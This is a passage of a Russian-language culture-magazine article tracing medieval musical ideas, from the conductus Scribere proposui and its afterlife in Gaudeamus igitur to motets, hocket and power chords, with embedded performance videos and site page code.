<figure class="figure figure--inner"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Muzyka-1-640x423.jpg" alt="" width="640" height="423" /><figcaption class="figure__caption">Страница из рукописи F-PN fonds français 25408</figcaption></figure>
<figure class="figure figure--quote">
<blockquote><p>Полный текст этого произведения следующий:</p>
<p>Scribere proposui de contemptu mundano,<br />
Jam est hora surgere de sompno mortis vano,<br />
Zizaniam spenere, sunpto virtutum grano.<br />
Surge, surge, vigila, sempere esto paratus</p>
<p>Vita brevis breviter in brevi finietur<br />
mors venit velociter quae neminem veretur<br />
omnia mors perimit et nulli miseretur<br />
Surge, surge, vigila, sempere esto paratus</p>
<p>Tela sic aranea presentis mundi vita<br />
Labilis et flebilis, non est in tuto sita,<br />
Labitur et flectitur nunc est exinanita.<br />
Surge surge vigila, semper esto paratus.</p>
<p>Ubi sunt, qui ante nos in hoc mundo fuere?<br />
Venies ad tumulos, si eos vis videre:<br />
Cineres et vermes sunt, carnes computruere.<br />
Surge, surge, vigila, semper esto paratus!</p>
<p>In hac vita nascitur vir omnis cum maerore<br />
atque vita ducitur humana cum labore,<br />
post extremum clauditur cum funeris dolore.<br />
Surge, surge, vigila, semper esto paratus!</p>
<p>Si conversus fueris nunc quasi puer natus,<br />
Et a tuis vitiis animo purgatus,<br />
Tunc fruique poteris regno Dei beatus.<br />
Surge surge vigila, semper esto paratus.</p>
<hr />
<p>На русском языке в переводе Николая Эппле это звучит так:</p>
<p>Рассудил я написать о презреньи к миру,<br />
Час пришел, пора восстать, смертный сон откинув,<br />
Добрый урожай собрать, плевелы отринув.<br />
Бодрствуй, бодрствуй, не дремли, будь всегда на страже.</p>
<p>Кратка жизнь и в краткий срок скоро оборвется,<br />
Смерть стремительно придет, не остережется.<br />
Всё мертвит она, ее жалость не коснется.<br />
Бодрствуй, бодрствуй, не дремли, будь всегда на страже.</p>
<p>Мира бренного житье — морок, сеть паучья,<br />
Истончившись гибнет в миг, бренности сподручна,<br />
Столь тонка и непрочна, кладезь злополучья.<br />
Бодрствуй, бодрствуй, не дремли, будь всегда на страже.</p>
<p>С теми, кто до нас прожил, что же ныне сталось?<br />
В персть вернись, увидишь вмиг, что от них осталось:<br />
Черви в прахе копошатся, плоти ткань распалась.<br />
Бодрствуй, бодрствуй, не дремли, будь всегда на страже.</p>
<p>В мир сей презлосчастнейший в скорби всяк родится.<br />
Жизнь, как верно говорят, в тяготах влачится,<br />
За последней же чертой скорбью заключится.<br />
Бодрствуй, бодрствуй, не дремли, будь всегда на страже.</p>
<p>Коли обратишься ты, как младенец будешь,<br />
Душу чисту от грехов тем себе добудешь,<br />
Во блаженном царствии с Господом пребудешь.<br />
Бодрствуй, бодрствуй, не дремли, будь всегда на страже.</p>
<p>Счастлив тот, кто со Христом вместе воцарится,<br />
Напрямик, лицом к лицу на Него воззрится,<br />
«Свят, свят, свят, о Саваоф», осанна возгласится.<br />
Бодрствуй, бодрствуй, не дремли, будь всегда на страже.</p></blockquote>
</figure>
<p>А звучит кондукт Scribere proposui в исполнении ансамбля Labyrinthus следующим образом:</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/J4o4m7Y5EK4?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtu.be/J4o4m7Y5EK4" target="_blank" style="background-image: url(https://img.youtube.com/vi/J4o4m7Y5EK4/maxresdefault.jpg)"></a></div>
</figure>
<p>Первый, второй и шестой куплеты этого кондукта составили основу текста музыкального произведения, записанного за сотни миль от Англии и более чем через сотню лет. В «Красной книге» монастыря Монсеррат около Барселоны (Llibre Vermell de Montserrat), созданной в 1399 году, музыка тоже занимает небольшое место — буквально несколько страниц. Среди музыкальных номеров несколько особняком стоит Ad mortem festinamus.</p>
<p>Во-первых, оно записано последним и иллюстрировано отдельной миниатюрой, изображающей скелета в гробу. Во-вторых, музыкальные ударения в этом произведении очень часто не совпадают с лексическими, что создает особый комически-ужасный эффект.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Muzyka-2-640x923.jpg" alt="" width="640" height="923" /><figcaption class="figure__caption">Та самая страница из Llibre Vermell de Montserrat</figcaption></figure>
<p>Помимо нового текста некоторых куплетов, в Ad mortem festinamus добавлен припев, да и музыка сильно отличается от Scribere proposui.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/XQQsu-TBmp0?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtu.be/XQQsu-TBmp0" target="_blank" style="background-image: url(https://img.youtube.com/vi/XQQsu-TBmp0/hqdefault.jpg)"></a></div>
</figure>
<h6>Ad mortem festinamus в исполнении ансамбля Alla Francesca</h6>
<p>Еще через два столетия текст первого, второго, четвертого и пятого куплетов английского кондукта встречается в другом музыкальном произведении, которое также по первой строчке называется Scribere proposui. Оно содержится в <mark>Piae cantiones</mark> — сборнике латинских (прежде всего) песен, составленном пастором Якобом Петри Финном и опубликованном в 1582 году в померанском городе Грайфсвальде. Эти песни пелись прежде всего в Katedralskolan i Åbo (кафедральной школе Турку), а также в других финских церковных школах.</p>
<p>В отличие от Ad mortem festinamus в финском Scribere proposui сохранен текст припева одноименного английского кондукта, вот только музыка снова совсем иная!</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/gWbYsk85Z8k?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtu.be/gWbYsk85Z8k" target="_blank" style="background-image: url(https://img.youtube.com/vi/gWbYsk85Z8k/hqdefault.jpg)"></a></div>
</figure>
<h6>Scribere proposui из сборника Piae cantiones в исполнении Joculatores Upsaliensis</h6>
<p>Рукописи XV–XVI веков донесли до нас тексты и нескольких других кондуктов XII–XIII столетий, вот только музыки средневековой они не сохранили. А вот второй и четвертый куплеты английского Scribere proposui, вероятно благодаря финскому собрату из сборника, опубликованного на территории современной Германии, перекочевали в Gaudeamus igitur, став вторым и третьим куплетами студенческого гимна. Мелодия же его, отличная от всех предыдущих вариантов, впервые была опубликована в 1781 году (через два века после последнего по времени Scribere proposui) с немецким текстом в сборнике студенческих песен.</p>
<h4><b>Популярность Gaudeamus igitur с латинским текстом стал приобретать только в XIX веке.</b></h4>
<p>Но и сейчас, получается, десятки, а может, сотни хоров в мире поют этот гимн, в котором цитируются строки из английского кондукта XIII века. Впрочем, это не единственный след средневековой музыки, который можно услышать сегодня.</p>
<h2><strong>Мотеты и пение нескольких текстов одновременно</strong></h2>
<p>О мотетах — двух-, трех- и реже четырехголосных музыкальные произведениях, в которых каждый из голосов поет собственный текст, — несколько подробнее можно прочесть <a href="https://knife.media/medieval-and-sophisticated/" rel="noopener" target="_blank">здесь</a>. Какое-то время музыковеды-медиевисты считали, что эти произведения были предназначены только для самой изысканной публики — кто же еще разберет переплетения одновременно звучащих текстов?</p>
<figure class="figure figure--embed"><iframe style="border: 0; width: 100%; height: 120px;" src="https://bandcamp.com/EmbeddedPlayer/album=856780571/size=large/bgcol=ffffff/linkcol=0687f5/tracklist=false/artwork=small/track=1199447881/transparent=true/" seamless=""><a href="https://labyrinthus.bandcamp.com/album/carmina-anglica" rel="noopener" target="_blank">Carmina Anglica by Ensemble Labyrinthus</a></iframe></figure>
<p>Английский мотет начала XIV века Vide miser et iudica / Vide miser et cogita/ Wynter в исполнении ансамбля Labyrinthus</p>
<p>Но оказалось, что этот жанр далеко не элитарен: нашлись и средневековые свидетельства, и даже современные! Вот как с политекстуальностью легко справляются в музыкальном сериале «Музыкальный блог Доктора Ужасного» (Dr. Horrible Sing-Along Blog):</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/Rw4jftccllk?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtu.be/Rw4jftccllk" target="_blank" style="background-image: url(https://img.youtube.com/vi/Rw4jftccllk/maxresdefault.jpg)"></a></div>
</figure>
<h6>A Man’s Gotta Do</h6>
<p>Вполне в стиле мотетов XIII–XIV веков! Об одной теме, но с разных сторон.</p>
<p><i>Мотеты Гильома де Машо, Филиппа де Витри и Пьера де ла Круа можно будет услышать в Москве на фестивале Musica Mensurata 15 апреля — www.mensurata.com.</i></p>
<h2><strong>Гокет</strong></h2>
<p>О гокете также <a href="https://knife.media/medieval-and-sophisticated/" rel="noopener" target="_blank">заходила</a> речь в первой статье. Гокет — это вокальная техника (характерная как раз для мотетов), при которой мелодическая линия как бы разрывается между голосами, распределяется между ними по одной или несколько нот.</p>
<p>Типичный средневековый гокет можно услышать во второй половине этого произведения, принадлежащего перу неизвестного автора начала XIV века:</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/kiwicZNDK2U?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtu.be/kiwicZNDK2U" target="_blank" style="background-image: url(https://img.youtube.com/vi/kiwicZNDK2U/maxresdefault.jpg)"></a></div>
</figure>
<h6>Amor potest conqueri (Motet, Сodex Montpellier, fascicule 8) в исполнении ансамбля Labyrinthus</h6>
<p>В вокальных произведениях эта техника сегодня встречается крайне редко, а вот в инструментальных ее можно найти, например, у Антона Веберна.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/5hZXpDGQ-0M?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtu.be/5hZXpDGQ-0M" target="_blank" style="background-image: url(https://img.youtube.com/vi/5hZXpDGQ-0M/default.jpg)"></a></div>
</figure>
<h6>Вариации для фортепиано, Сочинение 27 Антона Веберна в исполнении Маурицио Поллини</h6>
<p>В роке вариантами инструментального гокета можно счесть, например, перекличку гитар Роберта Фриппа и Адриана Белью в King Crimson. Послушайте, например, Frakctured с отметки 00:27 до 01:10:</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/sYa5Kf5y7pE?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtu.be/sYa5Kf5y7pE." target="_blank" style="background-image: url(https://img.youtube.com/vi/sYa5Kf5y7pE/maxresdefault.jpg)"></a></div>
</figure>
<h2><strong>Power chords и средневековая полифония</strong></h2>
<p>Если вы играли на гитаре рок, метал или панк, то, скорее всего, знакомы с power chords (квинтаккордами) — аккордами без терций. На риффах с ними было построено немало известных песен:</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/fTTsY-oz6Go?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtu.be/fTTsY-oz6Go" target="_blank" style="background-image: url(https://img.youtube.com/vi/fTTsY-oz6Go/hqdefault.jpg)"></a></div>
</figure>
<h6>The Kinks, You Really Got Me</h6>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/hTWKbfoikeg?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtu.be/hTWKbfoikeg" target="_blank" style="background-image: url(https://img.youtube.com/vi/hTWKbfoikeg/maxresdefault.jpg)"></a></div>
</figure>
<h6>Nirvana, Smells Like Teen Spirit</h6>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/EhGEGIBGLu8?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtu.be/EhGEGIBGLu8" target="_blank" style="background-image: url(https://img.youtube.com/vi/EhGEGIBGLu8/maxresdefault.jpg)"></a></div>
</figure>
<h6>Dio, Holy Diver</h6>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/QtTR-_Klcq8?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtu.be/QtTR-_Klcq8" target="_blank" style="background-image: url(https://img.youtube.com/vi/QtTR-_Klcq8/maxresdefault.jpg)"></a></div>
</figure>
<h6>The Offspring, FА Pretty Fly (For A White Guy)</h6>
<p>Для музыкальной истории это удивительно тем, что утверждение терции как совершенного консонанса знаменует переход от средневековой музыки к Ренессансу. Для средневековой музыки (так называемой готической полифонии) характерна опора на кварты и квинты, в том числе квинтаккорды.</p>
<p>Подробнее об этом на английском языке можно прочесть, например, <a href="http://www.medieval.org/emfaq/harmony/13c.html" rel="noopener" target="_blank">здесь</a>.</p>
<p>В классическом виде полифонию с опорой на квинтаккорды можно услышать, например, у Перотина.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/3oaRM1uDsw8?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtu.be/3oaRM1uDsw8" target="_blank" style="background-image: url(https://img.youtube.com/vi/3oaRM1uDsw8/hqdefault.jpg)"></a></div>
</figure>
<h6>Perotin, Viderunt Omnes</h6>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/music/" rel="tag">музыка</a><a href="https://knife.media/tag/history/" rel="tag">история</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fgaudeamus%2F&#038;title=%D0%9E%D1%82%C2%A0Nirvana%20%D0%B4%D0%BE%C2%A0Gaudeamus%20igitur.%20%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%B4%D0%B5%D0%B8%20%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BA%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B8%20%D0%BF%D1%80%D0%BE%D1%8F%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%D1%81%D1%8F%20%D0%B2%C2%A0%D1%81%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fgaudeamus%2F&#038;text=%D0%9E%D1%82%C2%A0Nirvana%20%D0%B4%D0%BE%C2%A0Gaudeamus%20igitur.%20%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%B4%D0%B5%D0%B8%20%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BA%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B8%20%D0%BF%D1%80%D0%BE%D1%8F%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%D1%81%D1%8F%20%D0%B2%C2%A0%D1%81%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/serials/">сериалы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T16:05:16+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-odinokie-lyudi-chashhe-drugih-uhodyat-v-serialnyj-zapoj/">Исследование: одинокие люди чаще других уходят в сериальный «запой»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/food/">еда</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T14:10:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyrastili-arbuzy-na-stanczii-vostok-v-antarktide/">Российские ученые вырастили арбузы на станции «Восток» в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/health/">здоровье</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T12:50:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pozitivnoe-myshlenie-usilivaet-immunnuyu-sistemu-cheloveka/">Исследование: позитивное мышление усиливает иммунную систему человека</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T11:35:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-letnyaya-veb-radiostancziya-stilizovannaya-pod-estetiku-1980-h-i-1990-h/">Сайт дня: «летняя» веб-радиостанция, стилизованная под эстетику 1980-х и 1990-х</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/arheologiya/">археология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T10:55:04+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-drevnejshie-iz-naskalnyh-risunkov-chej-vozrast-678-tysyach-let/">Ученые обнаружили древнейшие из наскальных рисунков — возрастом 67,8 тысячи лет</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">21 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"136975","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"136975","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"danil-ryabchikov","editor":"seroe-fioletovoe","category":"longreads","tags":"music:history"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0421\u0432\u0438\u043d\u0433 \u043d\u0430 \u043b\u043e\u043f\u0430\u0442\u043a\u0435 \u043c\u0430\u043c\u043e\u043d\u0442\u0430: <em>\u043a\u0430\u043a \u0437\u0432\u0443\u0447\u0430\u043b\u0430 \u043c\u0443\u0437\u044b\u043a\u0430 \u043a\u0430\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u0432\u0435\u043a\u0430<\/em>","link":"\/sving-na-lopatke-mamonta\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2026\/01\/Musical_instruments_of_prehistory-e1768836996679-360x203.jpg"},{"title":"\u0421\u0438\u043c\u0444\u043e\u043d\u0438\u044f \u043a\u0430\u043a \u043e\u0440\u0443\u0436\u0438\u0435: <em>\u043a\u0430\u043a \u0428\u043e\u0441\u0442\u0430\u043a\u043e\u0432\u0438\u0447 \u0432\u044b\u0441\u043c\u0435\u0438\u0432\u0430\u043b \u0421\u0442\u0430\u043b\u0438\u043d\u0430 \u0432\u00a0\u0441\u0432\u043e\u0435\u0439 